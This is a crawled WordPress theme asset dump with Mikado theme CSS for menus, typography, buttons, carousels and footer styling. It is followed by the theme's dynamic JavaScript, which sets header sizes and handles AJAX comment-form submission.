    .drop_down .wide .second .inner ul li.sub ul li a,
    .drop_down .wide .second ul li ul li a,
    .drop_down .second .inner ul li.sub ul li a{
             font-size: 16px;                          }





    nav.mobile_menu ul li a,
    nav.mobile_menu ul li h4{
     color: #ffffff;             font-family: 'Oswald', sans-serif;
                     font-weight: 600;      text-transform: uppercase;          }
            nav.mobile_menu ul > li.has_sub > span.mobile_arrow{
        color: #ffffff;
        }
    

    nav.mobile_menu ul li a:hover,
    nav.mobile_menu ul li.active > a,
    nav.mobile_menu ul li.current-menu-item > a{
    color: #000000;
    }
    nav.mobile_menu ul li,
    nav.mobile_menu ul li.open_sub > ul{
    border-color: #c30e1f;
    }

    @media only screen and (max-width: 1000px){
    .header_bottom,
    nav.mobile_menu{
    background-color: #c30e1f !important;
    }
    }















    h2{
            font-family: 'Verdana', sans-serif;
        font-size: 30px;     line-height: 33px;     font-style: normal;     font-weight: 700;     letter-spacing: 0px;     text-transform: uppercase;     }
    h2, h2 a{
    color: #2a2929;     }
    h3{
            font-family: 'Oswald', sans-serif;
        font-size: 20px;     line-height: 33px;     font-style: normal;     font-weight: 700;     letter-spacing: 0px;     text-transform: uppercase;     }
    h3, h3 a{
    color: #2a2929;     }
    h5{
            font-family: 'Verdana', sans-serif;
                font-style: normal;             text-transform: uppercase;     }
    h5, h5 a{
        }
    h6{
            font-family: 'Open Sans', sans-serif;
        font-size: 13px;     line-height: 33px;     font-style: normal;      font-weight: 700;     letter-spacing: 3px;     text-transform: uppercase;     }
    h6, h6 a{
    color: #2a2929;     }


    p{
    font-family: Verdana, sans-serif;font-size: 15px;line-height: 25px;letter-spacing: 0px;font-style: normal;color: #2a2929    }



    a, p a{
    color: #2a2929;    font-style: normal;            }

    a:hover,
    p a:hover{
    color: #ffffff;        }




    .title h1{
    color: #ffffff;                                 }

    .subtitle{
    color: #ffffff;                                 }

    .breadcrumb a, .breadcrumb span{
    color: #020202;         font-size: 13px;                         }

    .breadcrumb a:hover, .breadcrumb span.current{
    color: #c30e1f;
    }
	
	
	
	
	
	
	
	
	
	
		





	
	
	
	

	
		















	
	
	
	
	

	
	
	
	

















	
	
	
	

	
		




























	
	
	

	
	


	

























        




	

	

	

	
		




















        


	
	


	
	

	
	
		

























	
	
	
	

	
	
	

    .blog_holder.blog_post_info_vertical_image article:not(.format-quote):not(.format-link) h2{
    font-size: 28px;line-height: 36px    }




















   .blog_holder.masonry .post_text .post_text_inner,
   .blog_holder.masonry_full_width .post_text .post_text_inner{
        text-align: left    }



    .blog_holder.masonry article .post_text .post_text_inner .post_info,
    .blog_holder.masonry_full_width article .post_text .post_text_inner .post_info{
        border-top: none;border-bottom: none    }


	
	
	
	

	
		

























    .service_table_inner li{
      border-color: #ffffff;      border-width: 0px; 	}

    .service_table_inner li.service_table_title_holder{
		  border-color: #c30e1f; 		 border-width: 2px; 			}

    .service_table_inner li.service_table_title_holder .title_separator{
		  background-color: #c30e1f; 		 height: 2px; 	}


    .service_table_holder.active .active_text{
		font-family: Arial, sans-serif;font-size: 12px;line-height: 34px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: capitalize;color: #2a2929    }




    .service_table_title_holder .service_title{
    font-family: Oswald, sans-serif;font-size: 20px;line-height: 33px;letter-spacing: 0px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #2a2929    }



    .service_table_holder .service_table_content{
    font-family: Arial, sans-serif;font-size: 12px;line-height: 6px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: capitalize;color: #2a2929    }


    .price_table_inner ul li.pricing_table_content{
     background-color: #ffffff;     }

    .price_table_inner ul li.pricing_table_content ul li{
      border-color: #ffffff;     	}




    .mkd_price_table.active .active_text span span{
    font-family: Arial, sans-serif;font-size: 12px;line-height: 34px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: capitalize;color: #2a2929    }

    .price_table_inner ul li.table_title .title_content{
    font-family: Oswald, sans-serif;font-size: 20px;line-height: 33px;letter-spacing: 0px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #2a2929    }

    .price_in_table .mark{
    color: #ffffff    }

    .price_in_table .price{
    color: #ffffff    }

    .price_in_table .value{
    color: #ffffff    }

    .price_table_inner .price_button a{
    font-family: Open Sans, sans-serif;font-size: 11px;line-height: 33px;letter-spacing: 3px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #2a2929    }







    .separator.normal, .separator.with_icon{
        border-bottom-width: 2px;                 border-color: #ffffff;         }

    .separator.small,
    .wpb_column>.wpb_wrapper .separator.small
    {
      border-bottom-width: 2px;               border-color: #ffffff;       width: 35px;         }


























    .qbutton,
    .qbutton.medium,
    #submit_comment,
    .load_more a,
    .blog_load_more_button a,
    .blog_holder article .post_text a.more-link span,
    .post-password-form input[type='submit']{
    color: #ffffff;font-style: normal;font-weight: 700;font-family: Open Sans;letter-spacing: 2px;border-width: 0px;background-color: #010101;    }
    .qbutton:hover,
    .qbutton:not(.white):hover,
    .qbutton.medium:hover,
    #submit_comment:hover,
    .load_more a:hover,
    .blog_load_more_button a:hover,
    .blog_holder article .post_text a.more-link:hover span,
    .post-password-form input[type='submit']:hover {
    color: #010101;background-color: #ffffff;    }
    .qbutton.small,
    .blog_holder article .post_text a.more-link span{
    font-size: 11px;line-height: 37px;height: 37px;font-weight: 700;padding-left: 26px;padding-right: 26px;    }
    #back_to_top > span{
    font-size: 25px;color: #2a2929;height: 40px;width: 40px;border-radius: 60px;background-color: #c30e1f;line-height: 38px;    }

    #back_to_top {
        width: 40px;height: 40px;bottom: 25px;    }
    
    #back_to_top:hover > span{
    color: #c30e1f;background-color: #2a2929;    }








	.carousel-control.light .prev_nav,
	.carousel-control.light .next_nav{
		color:#fff;
	}
	.carousel-control.dark .prev_nav,
	.carousel-control.dark .next_nav{
		color:#000;
	}

    .mkd_image_gallery_no_space .controls a.prev-slide,
    .mkd_image_gallery_no_space .controls a.next-slide,
    .mkd_carousels .caroufredsel-direction-nav .caroufredsel-navigation-item,
    .flex-direction-nav a, .caroufredsel-direction-nav a,
	body div.pp_default a.pp_next, 
	body div.pp_default a.pp_previous,
    .ls-nav-prev,
    .ls-nav-next,
    .carousel-control .prev_nav,
    .carousel-control .next_nav{
    width: 40px;height: 40px;margin-top: -20px;line-height: 40px;font-size: 25px;color: rgba(255,255,255,1);background-color: rgba(42,41,41,1);border-width:0px; border-style:solid;border-radius:60px;    }

            body div.pp_default a.pp_next:after,
        body div.pp_default a.pp_previous:after{
            color: rgba(255,255,255,1)!important;        }
        
            .ls-nav-prev,
        .ls-nav-next{
        line-height: 40px!important;border-width:0px!important; border-style:solid !important;        }
    		
				
		.vertical_menu_enabled.vertical_menu_transparency .carousel-control.left,
		.vertical_menu_enabled.vertical_menu_transparency .carousel-control.right,
		.navigation_bottom_right .carousel-control.left,
		.navigation_bottom_right .carousel-control.right,
		.navigation_bottom_left .carousel-control.left,
		.navigation_bottom_left .carousel-control.right{ 
							width: 40px;
										height: 40px;
					}
				
					.navigation_bottom_right.content_next_to_arrows .carousel-inner .slider_content,
			.navigation_bottom_left.content_next_to_arrows .carousel-inner .slider_content{
				right: 240px !important; 
			}

			.navigation_bottom_left.content_next_to_arrows .carousel-inner .slider_content{
				left: 240px !important; 
			}
						
							.vertical_menu_enabled .carousel-control .prev_nav,
				.vertical_menu_enabled .carousel-control .next_nav{
					margin-top: -20px !important;
				}
					
		


    .mkd_image_gallery_no_space .controls a.prev-slide:hover,
    .mkd_image_gallery_no_space .controls a.next-slide:hover,
    .mkd_carousels .caroufredsel-direction-nav .caroufredsel-navigation-item:hover,
    .flexslider:hover .flex-direction-nav a:hover,
    .portfolio_slider:hover .caroufredsel-direction-nav a:hover,    
    .blog_slider:hover .caroufredsel-direction-nav a:hover,
	body div.pp_default a.pp_next:hover, body div.pp_default a.pp_previous:hover,
    .ls-nav-prev:hover,
    .ls-nav-next:hover,
    .carousel-control .prev_nav:hover,
    .carousel-control .next_nav:hover

	{
        color: rgba(255,255,255,1);background-color: rgba(195,14,31,1);    }

            body div.pp_default a.pp_next:hover:after,
        body div.pp_default a.pp_previous:hover:after{
    color: rgba(255,255,255,1)!important;    }
    
    











    .testimonials .testimonial_text_inner .testimonial_text{
    font-family: Arial, sans-serif !important;font-size: 16px;line-height: 30px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;color: #ffffff    }

    .testimonials .testimonial_text_inner p.testimonial_author{
    font-family: Oswald, sans-serif;font-size: 18px;line-height: 30px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: uppercase;color: #ffffff    }




    .testimonials_holder .flex-control-paging li a.flex-active,
    .testimonials_holder.light .flex-control-paging li a.flex-active{
    background-color: rgba(255,255,255,1);;
    }

    .testimonials_holder .flex-control-paging li a{
    border-radius: px;
    border-width: 0px;
    }


    .testimonials_holder .flex-control-paging li a{
        background-color: rgba(255,255,255,1);;
    }



            .testimonials_holder .flex-direction-nav a{
                background-color: rgba(255,255,255,1);;
                border-radius: px;
                border-width: 0px;
                border-color: ;
    }


    .testimonials_holder .flex-direction-nav a span:before{
         color: rgba(42,41,41,1);;
    }



    .testimonials_holder .flex-direction-nav a:hover{
        background-color: rgba(195,14,31,1);;
    }



    .mkd_counter_holder span.counter{
            font-weight: 700;      font-size: 50px;                     font-family: 'Oswald', sans-serif;
        }


    .mkd_progress_bar .progress_title{
    font-family: Oswald, sans-serif;font-size: 16px;line-height: 31px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: uppercase    }


    .mkd_progress_bar .progress_number_wrapper.static .progress_number{
    font-family: Oswald, sans-serif;font-size: 16px;line-height: 31px;height: 31px;letter-spacing: 0px;font-weight: 400;font-style: normal    }












    
    
    
    

    /* left and right border
        a elements are used for left and right top margin
        tabs-nav are used for left and right bottom margin on last li element 
    */

    
    
    
    



    .footer_top_holder{
    background-color:#ffca04;
    }


    .footer_top, .footer_top.footer_top_full{
    padding-top: 35px;     padding-bottom: 35px;     }
    @media only screen and (min-width: 600px){
        .footer_top, .mkd_column{
        text-align:  left        }
    }

    .footer_top,
    .footer_top p,
    .footer_top span:not(.mkd_social_icon_holder):not(.fa-stack):not(.social_icon):not(.mkd_icon_shortcode),
    .footer_top li,
    .footer_top .textwidget,
    .footer_top .widget_recent_entries>ul>li>span,
    footer .widget_calendar {
    font-family: Oswald, sans-serif;font-size: 16px;letter-spacing: 0px;font-weight: 700;text-transform: uppercase;color: #2a2929    }

    .footer_top a{
    font-family: Oswald, sans-serif;font-size: 16px;letter-spacing: 0px;font-weight: 700;text-transform: uppercase;color: #2a2929    }

    .footer_top a:hover{
    color: #ffffff;
    }

    .footer_bottom_holder{
        background-color:#c30e1f;
    }
    .footer_top_holder svg.oblique-section polygon{
        fill:#c30e1f;
    }




    .footer_bottom_holder_inner,
    .footer_bottom_holder_inner ul li a,
    .footer_bottom_holder_inner p,
    .footer_bottom_holder_inner span,
    .footer_bottom span:not(.mkd_social_icon_holder):not(.fa-stack):not(.social_icon){
    font-size: 10px;letter-spacing: 0px;text-transform: none;color: #fff9f9    }

    .footer_bottom_holder_inner a,
    .footer_bottom_holder_inner ul li a{
    letter-spacing: 0px;font-weight: 700;color: #fffaf9    }

    .footer_bottom_holder_inner a:hover,
    .footer_bottom_holder_inner ul li a:hover{
    color:#ffffff; !important;
    }

    .footer_top .widget h4 {
    font-family: Arial, sans-serif;font-size: 12px;line-height: 12px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: capitalize;color: #2a2929    }

    .footer_bottom_holder { height: 176px; }



    aside.sidebar{
    text-align: left    }







	
	
	








 









    .carousel-indicators li{
    background-color: #000000;width: 11px;height: 11px;    }

    .side_menu_button > a,
    .mobile_menu_button span{ color: #ffffff; }

    .popup_menu .line,
    .popup_menu .line:after, .popup_menu .line:before,
	.popup_menu.opened .line:after, .popup_menu.opened .line:before{
    background-color: #ffffff;
    }
    .side_menu_button > a:hover,
    .mobile_menu_button span:hover,
    .popup_menu:hover .line,
    .popup_menu:hover .line:after,
    .popup_menu:hover .line:before,
	.light:not(.sticky):not(.scrolled) .side_menu_button > a:hover,
	.dark:not(.sticky):not(.scrolled) .side_menu_button > a:hover{
		color: #010101!important; 
	}

    .popup_menu:hover .line,
    .popup_menu:hover .line:after, 
	.popup_menu:hover .line:before,
	.popup_menu.opened:hover .line:after,
	.popup_menu.opened:hover .line:before{
    background-color: #010101 ;
    }


    .side_menu_button > a:not(.popup_menu),
    .mobile_menu_button span{
		font-size: 20px;
    }




































































	












    .filter_outer.filter_blog {
    text-align: left;    }




    .projects_holder.hover_text article .item_holder .portfolio_title,
    .projects_holder.hover_text article .item_holder .portfolio_title a,
    .projects_holder.hover_text.no_space article .item_holder .portfolio_title,
    .projects_holder.hover_text.no_space article .item_holder .portfolio_title a{
    color: #2a2929;font-family: Oswald;font-size: 18px;line-height: 40px;font-style: normal;font-weight: 500;text-transform: uppercase;    }
    .portfolio_main_holder.projects_holder.hover_text article .portfolio_title:hover a,
    .portfolio_main_holder.projects_holder.hover_text.no_space article .portfolio_title:hover a{
    color: #c30e1f;    }

    .portfolio_main_holder.projects_holder.hover_text article .project_category,
    .portfolio_main_holder.projects_holder.hover_text.no_space article .project_category,
    .portfolio_main_holder.projects_holder article:hover .item_holder.image_subtle_rotate_zoom_hover .project_category,
    .portfolio_main_holder.projects_holder article:hover .item_holder.subtle_vertical_hover .project_category,
    .portfolio_main_holder.projects_holder article:hover .item_holder.slide_up_hover .project_category{
    color: #2a2929;font-family: Oswald;font-size: 14px;line-height: 24px;font-style: normal;font-weight: 400;text-transform: capitalize;    }




    .portfolio_main_holder .icons_holder a{
     color: #c30e1f!important;      background-color: #2a2929!important;                     }

    .portfolio_main_holder .icons_holder a:hover{
     color: #2a2929!important;      background-color: #c30e1f!important;         }





    #social_icons_widget .mkd_social_icon_holder{
        margin-bottom: 4px!important;
    }




    #social_icons_widget{
    top: 43%;top: 43%px;right: 25px;right: 25pxpx    }















































 


 

	
	
		
	
	
		

	
	

	
	
 

	
	
	






--- FILE ---
content_type: application/x-javascript
request_url: https://www.ilcartastorie.it/wp-content/themes/mikado1/js/default_dynamic.php?ver=4.9.26
body_size: 529
content:

function ajaxSubmitCommentForm(){
	"use strict";

	var options = { 
		success: function(){
			$j("#commentform textarea").val("");
			$j("#commentform .success p").text("Comment has been sent!");
		}
	}; 
	
	$j('#commentform').submit(function() {
		$j(this).find('input[type="submit"]').next('.success').remove();
		$j(this).find('input[type="submit"]').after('<div class="success"><p></p></div>');
		$j(this).ajaxSubmit(options); 
		return false; 
	}); 
}
var header_height = 90;
var min_header_height_scroll = 57;
var min_header_height_sticky = 60;
var scroll_amount_for_sticky = 85;
var min_header_height_fixed_hidden = 45;
var content_height_default = 60;
var default_content_padding = 42; /* padding top 21 + padding bottom 21 */
var default_content_icon_size = 24;
var content_height_with_icon = content_height_default + default_content_icon_size;
var header_bottom_border_weight = 1;
var scroll_amount_for_fixed_hiding = 200;
var menu_item_margin = 0;
var large_menu_item_border = 0;
var paspartu_width_init = 0.02;
var add_for_admin_bar = 0;
	header_height = 130;
	min_header_height_sticky = 76;
	scroll_amount_for_sticky = 350;



var logo_height = 130; // cayman logo height
var logo_width = 280; // cayman logo width
	    logo_width = 376;
    logo_height = 266;

	
	
var header_top_height;
	header_top_height = 0;
var loading_text;
loading_text = 'Loading new posts...';
var finished_text;
finished_text = 'No more posts';

var piechartcolor;
piechartcolor	= "#e6ae48";
	piechartcolor = "#d30808";

var no_ajax_pages = [];
var mkd_root = 'https://www.ilcartastorie.it/en/';
var theme_root = 'https://www.ilcartastorie.it/wp-content/themes/mikado1/';
var header_style_admin = "";
if(typeof no_ajax_obj !== 'undefined') {
no_ajax_pages = no_ajax_obj.no_ajax_pages;
}